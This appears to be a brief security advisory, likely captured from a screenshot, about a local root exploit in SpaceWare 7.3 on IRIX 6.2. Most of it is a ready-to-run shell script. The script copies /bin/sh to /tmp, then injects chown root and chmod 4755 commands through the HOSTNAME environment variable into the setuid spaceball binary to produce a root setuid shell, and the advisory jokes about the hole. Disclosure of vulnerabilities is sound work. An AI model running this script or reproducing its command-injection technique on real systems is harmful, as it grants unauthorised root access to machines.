
COMMAND
    SpaceWare 7.3 v1.0

SYSTEMS AFFECTED
    IRIX 6.2 (others?)

PROBLEM
    J.A. Gutierrez found following.  If you're playing 
    you'll find  out now  how can  you play  even more.
    #!/bin/sh

    SWDIR=/usr/local/SpaceWare

    cp /bin/sh /tmp/sh

    echo 6 | HOSTNAME="/bin/chmod 4755 /tmp/sh" \

    $SWDIR/spaceball > /dev/null 2>&1

    echo 6 | HOSTNAME="/bin/chown root /tmp/sh" \

    $SWDIR/spaceball > /dev/null 2>&1
